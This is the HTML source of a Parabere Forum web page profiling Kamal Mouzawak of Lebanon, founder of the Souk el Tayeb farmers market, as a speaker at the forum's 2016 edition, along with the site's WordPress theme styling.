

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://parabereforum.com/courses/kamal-mouzawak-lebanon/
body_size: 11650
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
    <meta charset="UTF-8" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://parabereforum.com/wp/xmlrpc.php">
		
        <link rel="shortcut icon" href="http://parabereforum.com/wp/wp-content/themes/statfort/images/favicon.png" />

                         <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->



        <title>Kamal MOUZAWAK &#8211; (Lebanon) &#8211; Parabere Forum</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Parabere Forum &raquo; Flux" href="https://parabereforum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parabere Forum &raquo; Flux des commentaires" href="https://parabereforum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parabere Forum &raquo; Kamal MOUZAWAK &#8211; (Lebanon) Flux des commentaires" href="https://parabereforum.com/courses/kamal-mouzawak-lebanon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parabereforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparabereforum.com%2Fcourses%2Fkamal-mouzawak-lebanon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parabereforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparabereforum.com%2Fcourses%2Fkamal-mouzawak-lebanon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style_css-css' href='http://parabereforum.com/wp/wp-content/themes/statfort/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shop_css-css' href='http://parabereforum.com/wp/wp-content/themes/statfort/css/shop.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto_css-css' href='http://parabereforum.com/wp/wp-content/themes/statfort/css/prettyphoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='http://parabereforum.com/wp/wp-content/themes/statfort/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='http://parabereforum.com/wp/wp-content/themes/statfort/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget_css-css' href='http://parabereforum.com/wp/wp-content/themes/statfort/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://parabereforum.com/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://parabereforum.com/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_css-css' href='http://parabereforum.com/wp/wp-content/themes/statfort/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://parabereforum.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://parabereforum.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://parabereforum.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parabereforum.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://parabereforum.com/courses/kamal-mouzawak-lebanon/" />
<link rel='shortlink' href='https://parabereforum.com/?p=436' />
<style> body{ font-size:12px !important; } </style><link rel="icon" href="https://parabereforum.com/wp/wp-content/uploads/2016/11/cropped-parabere-round-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://parabereforum.com/wp/wp-content/uploads/2016/11/cropped-parabere-round-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://parabereforum.com/wp/wp-content/uploads/2016/11/cropped-parabere-round-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://parabereforum.com/wp/wp-content/uploads/2016/11/cropped-parabere-round-270x270.jpg" />
    <link rel='stylesheet' id='flexslider_css-css' href='http://parabereforum.com/wp/wp-content/themes/statfort/css/flexslider.css?ver=6.9' type='text/css' media='all' />
</head>
	<body class="wp-singular courses-template-default single single-courses postid-436 wp-theme-statfort rtl" style="background:#444E58 url()"  >
	  
	<style type="text/css" >

/* -- Theme Color -- */
.colr,#respond form p input[type="text"]:focus ~ .fa,div.woocommerce a:hover,.colrhvr:hover,nav.navigation ul > li:hover > a,.post-options li a:hover,.pagination > ul > .active > a,.pagination > ul > .active > a ,.services article:hover figure em ,.services article:hover h5,.widget_links ul li:hover a:before,.widget_links ul li:hover a /**/, .pagination ul li a:hover ,.current-menu-item > a,.current-menu-parent > a,.pagination ul li a.active,blockquote:before,.flexslider figcaption h2 a {
	color:#409F74 !important;
}

.bgcolr,.bgcolrhvr:hover,.pagination > ul > .active > a:before,.widget_archive ul li:hover,.prevnext-post a:hover:before,.eventlisting article:hover figure,.address-info li:hover em.fa,.navigation ul ul a:hover,.wrapper:before,.wrapper:after /**/, #respond form p button, .btnshare:hover,  .sortby li a:hover, .pagination ul li a:before, .address-info li:hover i,.tabs.horizontal .nav-tabs .active a:before,
.protected-icon,.password_protected form input[type="submit"],.gallerysec ul li figure figcaption i,#undercontruction .countdownit span.countdown_section,.dropcap:first-letter, .dropcap p:first-letter, .dropcaptwo:first-letter,#wp-calendar caption,#respond form p input[type="submit"],
#filter-list ul li a:hover,.onsale,.add_to_cart_button.button:hover,.woocommerce-pagination ul li span,.woocommerce-pagination ul li a:hover,.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before,div.woocommerce .button:hover,.wpcf7 form p input[type="submit"],.widget_gallery ul li a:after,
.widget_pages ul li a:hover,.widget_archive ul li:hover,.widget_recent_entries ul li:hover,.widget_recent_entries ul li:hover,.widget_recent_comments ul li:hover,.widget_links ul li:hover,.widget_meta ul li:hover,.widget_archive ul li:hover a,.widget_recent_entries ul li:hover a,.widget_recent_entries ul li:hover a,.widget_recent_comments ul li:hover a,.widget_links ul li:hover a,.widget_meta ul li:hover a,.widget_nav_menu ul li a:hover,#footer-widgets .widget_pages ul li a:hover,.widget_tag_cloud .tagcloud a:hover,.widget_categories ul li:hover,.event.eventlisting article .text .event-texttop ul li a:hover, .blog.blog-large article:hover .calendar-date,nav.navigation  ul ul  li.current-menu-item:hover >  a,nav.navigation ul ul > li:hover > a,.blog .mejs-audio.mejs-container .mejs-controls,.blog article.cls-post-video figure figcaption a{
	background-color:#409F74 !important;
}
.bdrcolr,.address-info li:hover em.fa ,.services article:hover figure em, /**/ #respond form p input:focus, #respond form p textarea:focus,
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit,
.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce-info,.woocommerce-message, .woocommerce-error{
	border-color:#409F74 !important;
}
.blockquote blockquote:before {
	border-color: transparent #409F74 !important;
}
.contactus #respond .right-col p.form-submit button:hover:before{
	border-color: transparent transparent  #409F74 transparent  !important;
}
.widget_countdown figure figcaption .cs-post-title a,.widget-latest-news article h5 a:hover  {
	box-shadow: -10px 0 0 0 #409f74,10px 0 0 0 #409F74;
}
</style>

		<!-- Wrapper Start -->
		<div class="wrapper wrapper_boxed" id="wrappermain-pix">
				
	<!-- Header Start -->
	
		<header id="header" class="headermain fullwidth">
	  
			<!-- Main Header -->
	
			<div id="mainheader" class="fullwidth">
            
          
	
				<div class="container">
	
					<div id="logo" class="float-left">        <a href="https://parabereforum.com">
                            <img src="http://parabereforum.com/wp/wp-content/uploads/2014/06/Parabere-Forum-Logo-small-RGB3-1.jpg" width="250" height="120" alt="Parabere Forum" />
                    </a>

        </div>					<!-- Right Header -->
	
					<div id="rightheader" class="flaot-right">
																		
						<!-- SearcH Area -->
			
						<form action="https://parabereforum.com" id="searchform" method="get" role="search">
	
						<div class="searcharea float-right">
	
							<a href="#searchbox" class="btnsearch"><em class="fa fa-search"></em></a>
	
							<div id="searchbox">
	
								<input type="text" name="s" value="Search for:"><button type="submit" class="bgcolr"><em class="fa fa-search"></em></button>
	
							</div>
	
						</div>
	
						</form>
	
						<!-- SearcH Area Close-->
						
												
						<!-- Navigation  -->
	
						<nav class="navigation float-right">
	
							<ul id="menus"><li id="menu-item-7822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7822"><a href="https://parabereforum.com/parabere/">PARABERE</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7219"><a href="https://parabereforum.com/speakers/the-forum/">PARABERE Forum</a>
<ul class="sub-menu">
	<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://parabereforum.com/speakers/the-forum/">PARABERE Forum</a></li>
	<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://parabereforum.com/tickets/">Tickets</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://parabereforum.com/speakers/">Speakers</a></li>
	<li id="menu-item-7895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7895"><a href="https://parabereforum.com/program/">Program</a></li>
	<li id="menu-item-7213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213"><a href="https://parabereforum.com/partners-club/">Partners Club</a></li>
	<li id="menu-item-7531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7531"><a href="https://parabereforum.com/past-forums/">Past Forums</a></li>
</ul>
</li>
<li id="menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7215"><a href="https://parabereforum.com/parabere-database/">Parabere Database</a></li>
<li id="menu-item-7829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7829"><a href="https://parabereforum.com/parabere-award/">Parabere Care Award</a></li>
<li id="menu-item-7954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7954"><a href="https://parabereforum.com/parabere-books/">Parabere Books</a></li>
<li id="menu-item-8111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8111"><a href="https://parabereforum.com/parabere-grant/">Parabere Grant</a></li>
<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867"><a href="https://parabereforum.com/speakers-alt/">Speakers</a></li>
</ul>	
						</nav>
	
						<!-- Navigation Close -->
	
						
	
					</div>
	
					<!-- Right Header Close -->
	
	
	
				</div>
	
			</div>
	
			<!-- Main Header Close -->
	
		</header>
	
		<!-- Header Close -->
	
	                <script type="text/javascript">
					jQuery(document).ready(function(){	
 						cs_menu_sticky();
					});
				</script>
                                <div class="breadcrumb" >
                	<div class="container">
                    	<div class="breadcrumb-inner">
                        	<div class="subtitle"><h1 class="cs-page-title">Kamal MOUZAWAK &#8211; (Lebanon)</h1></div><div class="breadcrumbs"><ul><li><a href="https://parabereforum.com/">Home</a></li><li><a href="https://parabereforum.com/courses/">Courses</a></li><li class="active">Kamal MOUZAWAK &#8211; (Lebanon)</li></ul></div>                         </div>
                    </div>
                </div>
                <div class="clear"></div>
                
								<div class="clear"></div>   	<!-- Columns Start -->
    <div class="clear"></div>
    <!-- Content Section Start -->
    <div id="main" role="main">
    <!-- Container Start -->
        <div class="container">
        <!-- Row Start -->
            <div class="row">
			 <!--Left Sidebar Starts-->
						<!--Left Sidebar End-->
            <div class="content-left col-md-9">
				<div class="element_size_100">
                        <div class="course-detail">
                            <article>
                            	                            		<figure class="detail_figure"><img src="https://parabereforum.com/wp/wp-content/uploads/2015/12/Kamal-2-1.jpg" alt="Kamal MOUZAWAK &#8211; (Lebanon)"></figure>
                                                                <ul class="post-options">
                                    <li><i class="fa fa-calendar"></i><time>02/12/2015</time></li>
                                    <li><i class="fa fa-user"></i><a href="https://parabereforum.com/author/parabere-forum/">Parabere Forum</a></li>
                                    <li><i class="fa fa-align-justify"></i><a href="https://parabereforum.com/course-category/2016-edition/" rel="tag">2016 Edition</a></li>                                                                    </ul>
                                <div class="detail_text rich_editor_text">
                                	<div class="addmition-info">
                                    	<h2 class="header">For Admission</h2>
                                        <div class="text">
                                        	<h6></h6>
                                            Starts: 07 March, 2016<br/>
                                            Duration : <br/>
                                                                                                    Instructors:
                                                            Kamal MOUZAWAK &#8211; (Lebanon)<br/>                                        	Phone : <br/>
                                            Fax: <br/>
                                           Email : <a href="mailto:"></a><br/>
                                            <a href="http://" target="_blank"></a>
                                        </div>
                                    </div>
                                	<p>Arab social innovator, Awarded in 2008 by <em>Monocle Magazine</em><em> as one « New Heroes-Worldwide »</em></p>
<p style="text-align: justify;">Founder of Souk el Tayeb, Lebanon’s first farmers market, Kamal is a son of farmers and producers, who grew up in gardens and kitchens, tasting life, food and fruits at their source.</p>
<p style="text-align: justify;">After a major in graphic design, Kamal followed the paths of food and travel writer, macrobiotic cooking teacher, healthy cooking TV chef &#8230; That all lead to more involvement towards social and environmental change.</p>
<p style="text-align: justify;">Since its first days in 2004, Souk El Tayeb had the vision of celebrating food and traditions that unite communities; promoting small-scale farmers and producers; and advancing the culture of sustainable agriculture.  Today’s Souk El Tayeb is an institution that includes a weekly farmers’ market; regional food festivals; educational and awareness programs; the “Beit” project, which focuses on preserving regional culinary and architectural traditions that include “Beit Douma” and “Beit El Qamar”; and lastly, the Capacity Building Program, which aims to personally and financially empower under privileged communities by teaching self-confidence, culinary skills, food safety, and marketing &amp; branding …</p>
                                </div>
                                
                            </article>
                                                        <!-- Post tags Section -->
                            <div class="post-tags">
                                                                <a href="#" class="share-post addthis_button_compact"><i class="fa fa-share-square-o"></i>Share Now </a>
                                                            </div>
                            <!-- Post tags Section Close -->
                            <!-- Comments Section Start -->
                                                        <!-- Comments Section Ends -->
                        </div>
                   </div>
             </div>
            <!---------Right Sidebar Starts----------->
                            <aside class="sidebar-right col-md-3"></aside>
                        <!---------Right Sidebar End----------->                                                           
 			   
             </div>
            <!-- Row End -->
        </div>
	</div>
    <!-- Content Section End -->
    <div class="clear"></div>
    
		
        <div class="element_size_100">

            <!-- Logo Slide Start -->

            <div class="our-sponcers">

                
                    <header class="cs-heading-title">

                        <h2 class="cs-section-title cs-heading-color">Our Partners</h2>

                    </header> 

                
                <div class="container">

                    <div id="container" class="fullwidth">

                        <div class="flexslider">



